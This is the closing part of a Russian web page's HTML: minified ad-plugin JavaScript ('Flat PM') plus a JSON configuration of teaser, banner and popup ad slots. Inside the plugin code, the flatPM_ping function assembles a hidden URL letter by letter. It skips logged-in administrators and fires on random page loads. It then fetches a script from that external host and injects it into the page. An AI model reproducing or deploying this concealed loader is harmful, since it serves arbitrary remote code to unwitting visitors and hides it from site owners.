_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/838 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:28:12 by W3 Total Cache
-->